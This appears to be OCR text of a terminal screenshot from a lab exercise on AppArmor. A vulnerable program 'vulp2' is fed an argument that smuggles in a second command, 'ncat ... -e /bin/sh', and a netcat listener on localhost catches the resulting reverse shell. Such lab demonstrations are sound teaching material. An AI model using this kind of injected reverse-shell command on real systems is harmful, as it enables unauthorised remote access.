 jixiang@ubuntu: ~/Documents/excercise3/apparmor
File Edit View Search Terminal Help
jixiang@ubuntu:~/Documents/excercise3/apparmor$ ./vulp2 "localfile;ncat 127.0.0.
1 5555 -e /bin/sh"
jixiang@ubuntu: ~/Documents/excercise3/apparmor
File Edit View Search Terminal Help
jixiang@ubuntu:~/Documents/excercise3/apparmor$ nc -lvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from localhost 56020 received!
whoami
jixiang